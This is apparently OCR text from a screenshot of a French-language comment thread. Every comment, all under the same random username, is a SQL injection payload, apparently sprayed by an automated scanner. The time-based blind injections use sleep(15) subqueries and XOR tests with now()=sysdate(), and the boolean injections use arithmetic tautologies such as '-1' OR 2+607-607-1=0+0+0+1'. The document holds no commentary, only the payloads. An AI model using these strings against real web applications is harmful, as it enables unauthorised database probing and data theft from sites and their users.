
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
GoaCDtTd
il y a 4 ans
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
GoaCDtTd
il y a 4 ans
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
GoaCDtTd
il y a 4 ans
if(now()=sysdate(),sleep(15),0)
GoaCDtTd
il y a 4 ans
-1" OR 2+954-954-1=0+0+0+1 --
GoaCDtTd
il y a 4 ans
-1' OR 2+607-607-1=0+0+0+1 or 'lIqAzNVi'='